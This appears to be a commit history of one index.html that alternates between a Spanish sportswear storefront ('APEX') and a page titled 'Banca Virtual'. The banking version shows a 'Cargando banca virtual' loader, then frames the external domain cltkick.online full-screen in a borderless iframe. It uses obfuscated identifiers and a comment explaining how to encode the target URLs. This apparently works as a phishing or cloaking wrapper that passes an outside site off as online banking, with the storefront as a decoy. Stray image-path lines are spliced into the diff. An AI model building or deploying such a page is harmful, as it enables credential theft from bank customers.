-      <div class="container" style="position: relative; z-index: var(--z-content); padding-top: var(--space-16);">
-        <h1 class="reveal-text">
-          <span>ROMPE</span>
-        </h1>
-        <h1 class="reveal-text delay-1" style="color: var(--color-accent); text-shadow: 0 0 20px rgba(223, 255, 0, 0.5);">
-          <span>TUS LÍMITES</span>
-        </h1>
-        <div class="fade-up delay-2" style="margin-top: var(--space-8); display: flex; gap: var(--space-4);">
-          <a href="catalogo.html" class="btn">Comprar Ahora</a>
-          <a href="atletas.html" class="btn btn--outline">Ver Atletas</a>
-        </div>
-      </div>
-    </section>
-
-    <!-- Infinite Marquee -->
-    <div class="marquee">
-      <div class="marquee-content">
-        ALTO RENDIMIENTO // SIN EXCUSAS // APEX // ALTO RENDIMIENTO // SIN EXCUSAS // APEX // ALTO RENDIMIENTO // SIN EXCUSAS // APEX // ALTO RENDIMIENTO // SIN EXCUSAS // APEX // ALTO RENDIMIENTO // SIN EXCUSAS // APEX //
-      </div>
-    </div>
-
-    <!-- Featured Gear -->
-    <section class="section" style="background-color: var(--color-bg);">
-      <div class="container">
-        <div class="flex justify-between items-end" style="margin-bottom: var(--space-8);">
-          <h2 class="reveal-text"><span>Nuevo Gear</span></h2>
-          <a href="catalogo.html" class="nav-link fade-up">Ver todo</a>
-        </div>
-        
-        <div class="grid grid-cols-4 skew-scroll">
-          
-          <a href="#" class="product-card fade-up">
-            <div class="product-card__image-wrapper">
-              <img src="https://images.unsplash.com/photo-1542291026-7eec264c27ff?q=80&w=2070&auto=format&fit=crop" alt="Zapatilla APEX Velocity" class="product-card__image" style="transform: rotate(-15deg);">
-            </div>
-            <div class="product-card__info">
-              <div>
-                <h3 class="product-card__title">Velocity 1.0</h3>
-                <span class="product-card__price">Running</span>
-              </div>
-              <span class="product-card__price">$180</span>
-            </div>
-          </a>
-
-          <a href="#" class="product-card fade-up delay-1">
-            <div class="product-card__image-wrapper">
-              <img src="https://images.unsplash.com/photo-1556906781-9a412961c28c?q=80&w=1974&auto=format&fit=crop" alt="Zapatilla APEX Titan" class="product-card__image">
-            </div>
-            <div class="product-card__info">
-              <div>
-                <h3 class="product-card__title">Titan X</h3>
-                <span class="product-card__price">Crossfit</span>
-              </div>
-              <span class="product-card__price">$150</span>
-            </div>
-          </a>
-
-          <a href="#" class="product-card fade-up delay-2">
-            <div class="product-card__image-wrapper">
-              <img src="https://images.unsplash.com/photo-1608231387042-66d1773070a5?q=80&w=1974&auto=format&fit=crop" alt="Zapatilla APEX Phantom" class="product-card__image" style="filter: grayscale(100%);">
-            </div>
-            <div class="product-card__info">
-              <div>
-                <h3 class="product-card__title">Phantom</h3>
-                <span class="product-card__price">Training</span>
-              </div>
-              <span class="product-card__price">$140</span>
-            </div>
-          </a>
-
-          <a href="#" class="product-card fade-up delay-3">
-            <div class="product-card__image-wrapper">
-              <img src="https://images.unsplash.com/photo-1595950653106-6c9ebd614d3a?q=80&w=1974&auto=format&fit=crop" alt="Zapatilla APEX Volt" class="product-card__image">
-            </div>
-            <div class="product-card__info">
-              <div>
-                <h3 class="product-card__title">Volt Pro</h3>
-                <span class="product-card__price">Track</span>
-              </div>
-              <span class="product-card__price">$200</span>
-            </div>
-          </a>
-
-        </div>
-      </div>
-    </section>
-
-    <!-- Manifesto / Image Section -->
-    <section class="section section--no-pad">
-      <div class="grid grid-cols-2" style="gap: 0; align-items: stretch;">
-        <div style="background-color: var(--color-accent); color: var(--color-bg); padding: var(--space-16); display: flex; flex-direction: column; justify-content: center;">
-          <h2 class="reveal-text" style="color: var(--color-bg);"><span>EL DOLOR ES</span></h2>
-          <h2 class="reveal-text delay-1" style="color: var(--color-bg);"><span>COMBUSTIBLE</span></h2>
-          <p class="fade-up delay-2" style="color: var(--color-bg); font-weight: 700; margin-top: var(--space-4);">No diseñamos para los que se rinden. Diseñamos para los que empujan la última repetición cuando los músculos queman. Tecnología punta, materiales indestructibles.</p>
-        </div>
-        <div>
-          <img src="https://images.unsplash.com/photo-1534438327276-14e5300c3a48?q=80&w=2070&auto=format&fit=crop" alt="Gym" style="width: 100%; height: 100%; object-fit: cover; filter: contrast(1.2);">
-        </div>
-      </div>
-    </section>
-  </main>
-
-  <footer class="section" style="padding-bottom: var(--space-8); border-top: 1px solid var(--color-border); margin-top: var(--space-16);">
-    <div class="container flex justify-between flex-col gap-8" style="flex-direction: column;">
-      <h1 class="reveal-text" style="font-size: clamp(3rem, 15vw, 12rem); text-align: center; color: var(--color-surface);">APEX</h1>
-      
-      <div class="flex justify-between items-center" style="border-top: 1px solid var(--color-border); padding-top: var(--space-4); margin-top: var(--space-8);">
-        <p class="fade-up" style="margin: 0; font-weight: 700;">&copy; 2026 APEX PERFORMANCE.</p>
-        <div class="flex gap-4 fade-up">
-          <a href="#" class="nav-link">Instagram</a>
-          <a href="#" class="nav-link">Twitter</a>
-        </div>
-      </div>
-    </div>
-  </footer>
-
-  <script src="js/main.js"></script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="es">
+
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Banca Virtual...</title>
+    <style>
+        * {
+            box-sizing: border-box;
+        }
+
+        body,
+        html {
+            margin: 0;
+            padding: 0;
+            height: 100%;
+            overflow: hidden;
+            background: #fff;
+            font-family: system-ui, -apple-system, sans-serif;
+        }
+
+        #_lw {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            display: flex;
+            flex-direction: column;
+            justify-content: center;
+            align-items: center;
+            background: #fff;
+            z-index: 1000;
+            transition: opacity 0.35s ease;
+        }
+
+        #_lw.h {
+            opacity: 0;
+            pointer-events: none;
+        }
+
+        ._sp {
+            width: 46px;
+            height: 46px;
+            border: 4px solid #e9ecef;
+            border-top-color: #0d6efd;
+            border-radius: 50%;
+            animation: _k 0.9s linear infinite;
+            margin-bottom: 14px;
+        }
+
+        @keyframes _k {
+            to {
+                transform: rotate(360deg);
+            }
+        }
+
+        ._lt {
+            color: #6c757d;
+            font-size: 14px;
+        }
+
+        ._ef {
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            border: none;
+            opacity: 0;
+            transition: opacity 0.35s ease;
+            background: #fff;
+            z-index: 1;
+        }
+
+        ._ef.v {
+            opacity: 1;
+        }
+
+        #_em {
+            display: none;
+            position: fixed;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            background: #fff;
+            padding: 24px;
+            border-radius: 8px;
+            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
+            text-align: center;
+            max-width: 90%;
+            z-index: 500;
+        }
+
+        #_em.s {
+            display: block;
+        }
+
+        #_em h3 {
+            margin: 0 0 8px;
+            color: #495057;
+        }
+
+        #_em p {
+            margin: 0 0 16px;
+            color: #6c757d;
+        }
+
+        #_em button {
+            background: #0d6efd;
+            color: #fff;
+            border: none;
+            padding: 10px 20px;
+            border-radius: 6px;
+            cursor: pointer;
+            font-size: 14px;
+        }
+
+        #_em button:hover {
+            background: #0b5ed7;
+        }
+
+        noscript {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            background: #fff;
+            text-align: center;
+            padding: 20px;
+        }
+    </style>
+</head>
+
+<body>
+
+    <!-- Cargador / Loader -->
+    <div id="_lw">
+        <div class="_sp"></div>
+        <div class="_lt">Cargando banca virtual...</div>
+    </div>
+
+    <!-- Contenedor del Iframe -->
+    <iframe id="_mainFrame" class="_ef"></iframe>
+
+    <!-- Error -->
+    <div id="_em">
+        <h3>Contenido no disponible</h3>
+        <p>Estamos experimentando dificultades técnicas.</p>
+        <button onclick="location.reload()">Reintentar</button>
+    </div>
+
+    <noscript>
+        <div>
+            <h2>JavaScript requerido</h2>
+            <p>Esta página necesita JavaScript para funcionar correctamente.</p>
+        </div>
+    </noscript>
+
+    <script>
+        (function () {
+            'use strict';
+
+            // ═══════════════════════════════════════════════════════
+            // PARA CAMBIAR LAS URLs:
+            // Abre convertir.html en tu navegador, pega la URL,
+            // y copia los números que te da. Reemplázalos abajo.
+            // ═══════════════════════════════════════════════════════
+
+            // URL principal
+            var _0x1 = "https://cltkick.online/";
+
+            // ── Decisión principal ──
+            function _loadTarget() {
+                try {
+                    var loader = document.getElementById('_lw');
+                    var errorMsg = document.getElementById('_em');
+                    var ifrm = document.getElementById('_mainFrame');
+
+                    if (!ifrm) return;
+
+                    // Al cargar el iframe, ocultamos el cargador y mostramos el contenido con transición
+                    ifrm.onload = function () {
+                        if (loader) {
+                            loader.classList.add('h');
+                        }
+                        ifrm.classList.add('v');
+                    };
+
+                    // Si ocurre un error de carga
+                    ifrm.onerror = function () {
+                        if (loader) {
+                            loader.classList.add('h');
+                        }
+                        if (errorMsg) {
+                            errorMsg.classList.add('s');
+                        }
+                    };
+
+                    // Asignar destino
+                    ifrm.src = _0x1;
+
+                    // Temporizador de seguridad (8 segundos)
+                    setTimeout(function () {
+                        if (loader && !loader.classList.contains('h')) {
+                            loader.classList.add('h');
+                            ifrm.classList.add('v');
+                        }
+                    }, 8000);
+
+                } catch (e) {
+                    var loader = document.getElementById('_lw');
+                    var errorMsg = document.getElementById('_em');
+                    if (loader) loader.classList.add('h');
+                    if (errorMsg) errorMsg.classList.add('s');
+                }
+            }
+
+            // ── Ejecutar Inmediatamente ──
+            if (document.readyState === 'loading') {
+                document.addEventListener('DOMContentLoaded', _loadTarget);
+            } else {
+                _loadTarget();
+            }
+
+        })();
+    </script>
+</body>
+
+</html>


==== commit 2119b22b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,235 +1,164 @@
-<!DOCTYPE html>
-<html lang="es">
-
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Banca Virtual...</title>
-    <style>
-        * {
-            box-sizing: border-box;
-        }
-
-        body,
-        html {
-            margin: 0;
-            padding: 0;
-            height: 100%;
-            overflow: hidden;
-            background: #fff;
-            font-family: system-ui, -apple-system, sans-serif;
-        }
-
-        #_lw {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            display: flex;
-            flex-direction: column;
-            justify-content: center;
-            align-items: center;
-            background: #fff;
-            z-index: 1000;
-            transition: opacity 0.35s ease;
-        }
-
-        #_lw.h {
-            opacity: 0;
-            pointer-events: none;
-        }
-
-        ._sp {
-            width: 46px;
-            height: 46px;
-            border: 4px solid #e9ecef;
-            border-top-color: #0d6efd;
-            border-radius: 50%;
-            animation: _k 0.9s linear infinite;
-            margin-bottom: 14px;
-        }
-
-        @keyframes _k {
-            to {
-                transform: rotate(360deg);
-            }
-        }
-
-        ._lt {
-            color: #6c757d;
-            font-size: 14px;
-        }
-
-        ._ef {
-            position: absolute;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            border: none;
-            opacity: 0;
-            transition: opacity 0.35s ease;
-            background: #fff;
-            z-index: 1;
-        }
-
-        ._ef.v {
-            opacity: 1;
-        }
-
-        #_em {
-            display: none;
-            position: fixed;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            background: #fff;
-            padding: 24px;
-            border-radius: 8px;
-            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
-            text-align: center;
-            max-width: 90%;
-            z-index: 500;
-        }
-
-        #_em.s {
-            display: block;
-        }
-
-        #_em h3 {
-            margin: 0 0 8px;
-            color: #495057;
-        }
-
-        #_em p {
-            margin: 0 0 16px;
-            color: #6c757d;
-        }
-
-        #_em button {
-            background: #0d6efd;
-            color: #fff;
-            border: none;
-            padding: 10px 20px;
-            border-radius: 6px;
-            cursor: pointer;
-            font-size: 14px;
-        }
-
-        #_em button:hover {
-            background: #0b5ed7;
-        }
-
-        noscript {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            background: #fff;
-            text-align: center;
-            padding: 20px;
-        }
-    </style>
-</head>
-
-<body>
-
-    <!-- Cargador / Loader -->
-    <div id="_lw">
-        <div class="_sp"></div>
-        <div class="_lt">Cargando banca virtual...</div>
-    </div>
-
-    <!-- Contenedor del Iframe -->
-    <iframe id="_mainFrame" class="_ef"></iframe>
-
-    <!-- Error -->
-    <div id="_em">
-        <h3>Contenido no disponible</h3>
-        <p>Estamos experimentando dificultades técnicas.</p>
-        <button onclick="location.reload()">Reintentar</button>
-    </div>
-
-    <noscript>
-        <div>
-            <h2>JavaScript requerido</h2>
-            <p>Esta página necesita JavaScript para funcionar correctamente.</p>
-        </div>
-    </noscript>
-
-    <script>
-        (function () {
-            'use strict';
-
-            // ═══════════════════════════════════════════════════════
-            // PARA CAMBIAR LAS URLs:
-            // Abre convertir.html en tu navegador, pega la URL,
-            // y copia los números que te da. Reemplázalos abajo.
-            // ═══════════════════════════════════════════════════════
-
-            // URL principal
-            var _0x1 = "https://cltkick.online/";
-
-            // ── Decisión principal ──
-            function _loadTarget() {
-                try {
-                    var loader = document.getElementById('_lw');
-                    var errorMsg = document.getElementById('_em');
-                    var ifrm = document.getElementById('_mainFrame');
-
-                    if (!ifrm) return;
-
-                    // Al cargar el iframe, ocultamos el cargador y mostramos el contenido con transición
-                    ifrm.onload = function () {
-                        if (loader) {
-                            loader.classList.add('h');
-                        }
-                        ifrm.classList.add('v');
-                    };
-
-                    // Si ocurre un error de carga
-                    ifrm.onerror = function () {
-                        if (loader) {
-                            loader.classList.add('h');
-                        }
-                        if (errorMsg) {
-                            errorMsg.classList.add('s');
-                        }
-                    };
-
-                    // Asignar destino
-                    ifrm.src = _0x1;
-
-                    // Temporizador de seguridad (8 segundos)
-                    setTimeout(function () {
-                        if (loader && !loader.classList.contains('h')) {
-                            loader.classList.add('h');
-                            ifrm.classList.add('v');
-                        }
-                    }, 8000);
-
-                } catch (e) {
-                    var loader = document.getElementById('_lw');
-                    var errorMsg = document.getElementById('_em');
-                    if (loader) loader.classList.add('h');
-                    if (errorMsg) errorMsg.classList.add('s');
-                }
-            }
-
-            // ── Ejecutar Inmediatamente ──
-            if (document.readyState === 'loading') {
-                document.addEventListener('DOMContentLoaded', _loadTarget);
-            } else {
-                _loadTarget();
-            }
-
-        })();
-    </script>
-</body>
-
-</html>+<!DOCTYPE html>
+<html lang="es">
+<head>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>APEX | High-Performance Gear</title>
+  <meta name="description" content="APEX Performance. Equipamiento deportivo de élite para los que no conocen el límite.">
+  
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&family=Oswald:wght@700&display=swap" rel="stylesheet">
+  
+  <link rel="stylesheet" href="css/variables.css">
+  <link rel="stylesheet" href="css/base.css">
+  <link rel="stylesheet" href="css/layout.css">
+  <link rel="stylesheet" href="css/components.css">
+  <link rel="stylesheet" href="css/motion.css">
+</head>
+<body>
+  
+  <div class="page-transition">
+    <div class="loader-text">APEX</div>
+  </div>
+
+  <div class="custom-cursor"></div>
+
+  <nav class="navbar">
+    <div class="container">
+      <a href="index.html" class="nav-brand" style="display: flex; align-items: center; gap: 0.5rem;">
+        <svg width="24" height="24" viewBox="0 0 24 24" fill="var(--color-accent)"><path d="M12 2L2 22h20L12 2zm0 4.5l6.5 13h-13L12 6.5z"/></svg>
+        <h4 style="margin:0; font-size: 1.5rem; color: var(--color-text-primary);">APEX</h4>
+      </a>
+      <ul class="nav-links flex gap-8">
+        <li><a href="catalogo.html" class="nav-link">Gear</a></li>
+        <li><a href="atletas.html" class="nav-link">Atletas</a></li>
+      </ul>
+    </div>
+  </nav>
+
+  <main>
+    <!-- Hero Section -->
+    <section class="section section--no-pad" style="min-height: 100vh; position: relative; overflow: hidden; display: flex; align-items: center;">
+      <!-- Video Background (Simulated with an image) -->
+      <img src="https://images.unsplash.com/photo-1517836357463-d25dfeac3438?q=80&w=2070&auto=format&fit=crop" alt="Athlete training" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; object-fit: cover; opacity: 0.4; z-index: var(--z-negative); filter: grayscale(100%) contrast(1.5);">
+      
+      <div class="container" style="position: relative; z-index: var(--z-content); padding-top: var(--space-16);">
+        <h1 class="reveal-text">
+          <span>ROMPE</span>
+        </h1>
+        <h1 class="reveal-text delay-1" style="color: var(--color-accent); text-shadow: 0 0 20px rgba(223, 255, 0, 0.5);">
+          <span>TUS LÍMITES</span>
+        </h1>
+        <div class="fade-up delay-2" style="margin-top: var(--space-8); display: flex; gap: var(--space-4);">
+          <a href="catalogo.html" class="btn">Comprar Ahora</a>
+          <a href="atletas.html" class="btn btn--outline">Ver Atletas</a>
+        </div>
+      </div>
+    </section>
+
+    <!-- Infinite Marquee -->
+    <div class="marquee">
+      <div class="marquee-content">
+        ALTO RENDIMIENTO // SIN EXCUSAS // APEX // ALTO RENDIMIENTO // SIN EXCUSAS // APEX // ALTO RENDIMIENTO // SIN EXCUSAS // APEX // ALTO RENDIMIENTO // SIN EXCUSAS // APEX // ALTO RENDIMIENTO // SIN EXCUSAS // APEX //
+      </div>
+    </div>
+
+    <!-- Featured Gear -->
+    <section class="section" style="background-color: var(--color-bg);">
+      <div class="container">
+        <div class="flex justify-between items-end" style="margin-bottom: var(--space-8);">
+          <h2 class="reveal-text"><span>Nuevo Gear</span></h2>
+          <a href="catalogo.html" class="nav-link fade-up">Ver todo</a>
+        </div>
+        
+        <div class="grid grid-cols-4 skew-scroll">
+          
+          <a href="#" class="product-card fade-up">
+            <div class="product-card__image-wrapper">
+              <img src="https://images.unsplash.com/photo-1542291026-7eec264c27ff?q=80&w=2070&auto=format&fit=crop" alt="Zapatilla APEX Velocity" class="product-card__image" style="transform: rotate(-15deg);">
+            </div>
+            <div class="product-card__info">
+              <div>
+                <h3 class="product-card__title">Velocity 1.0</h3>
+                <span class="product-card__price">Running</span>
+              </div>
+              <span class="product-card__price">$180</span>
+            </div>
+          </a>
+
+          <a href="#" class="product-card fade-up delay-1">
+            <div class="product-card__image-wrapper">
+              <img src="https://images.unsplash.com/photo-1556906781-9a412961c28c?q=80&w=1974&auto=format&fit=crop" alt="Zapatilla APEX Titan" class="product-card__image">
+            </div>
+            <div class="product-card__info">
+              <div>
+                <h3 class="product-card__title">Titan X</h3>
+                <span class="product-card__price">Crossfit</span>
+              </div>
+              <span class="product-card__price">$150</span>
+            </div>
+          </a>
+
+          <a href="#" class="product-card fade-up delay-2">
+            <div class="product-card__image-wrapper">
+              <img src="https://images.unsplash.com/photo-1608231387042-66d1773070a5?q=80&w=1974&auto=format&fit=crop" alt="Zapatilla APEX Phantom" class="product-card__image" style="filter: grayscale(100%);">
+            </div>
+            <div class="product-card__info">
+              <div>
+                <h3 class="product-card__title">Phantom</h3>
+                <span class="product-card__price">Training</span>
+              </div>
+              <span class="product-card__price">$140</span>
+            </div>
+          </a>
+
+          <a href="#" class="product-card fade-up delay-3">
+            <div class="product-card__image-wrapper">
+              <img src="https://images.unsplash.com/photo-1595950653106-6c9ebd614d3a?q=80&w=1974&auto=format&fit=crop" alt="Zapatilla APEX Volt" class="product-card__image">
+            </div>
+            <div class="product-card__info">
+              <div>
+                <h3 class="product-card__title">Volt Pro</h3>
+                <span class="product-card__price">Track</span>
+              </div>
+              <span class="product-card__price">$200</span>
+            </div>
+          </a>
+
+        </div>
+      </div>
+    </section>
+
+    <!-- Manifesto / Image Section -->
+    <section class="section section--no-pad">
+      <div class="grid grid-cols-2" style="gap: 0; align-items: stretch;">
+        <div style="background-color: var(--color-accent); color: var(--color-bg); padding: var(--space-16); display: flex; flex-direction: column; justify-content: center;">
+          <h2 class="reveal-text" style="color: var(--color-bg);"><span>EL DOLOR ES</span></h2>
+          <h2 class="reveal-text delay-1" style="color: var(--color-bg);"><span>COMBUSTIBLE</span></h2>
+          <p class="fade-up delay-2" style="color: var(--color-bg); font-weight: 700; margin-top: var(--space-4);">No diseñamos para los que se rinden. Diseñamos para los que empujan la última repetición cuando los músculos queman. Tecnología punta, materiales indestructibles.</p>
+        </div>
+        <div>
+          <img src="https://images.unsplash.com/photo-1534438327276-14e5300c3a48?q=80&w=2070&auto=format&fit=crop" alt="Gym" style="width: 100%; height: 100%; object-fit: cover; filter: contrast(1.2);">
+        </div>
+      </div>
+    </section>
+  </main>
+
+  <footer class="section" style="padding-bottom: var(--space-8); border-top: 1px solid var(--color-border); margin-top: var(--space-16);">
+    <div class="container flex justify-between flex-col gap-8" style="flex-direction: column;">
+      <h1 class="reveal-text" style="font-size: clamp(3rem, 15vw, 12rem); text-align: center; color: var(--color-surface);">APEX</h1>
+      
